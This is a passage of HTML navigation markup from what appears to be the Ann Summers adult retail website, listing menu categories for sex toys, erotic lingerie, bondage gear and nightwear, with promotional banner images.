      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
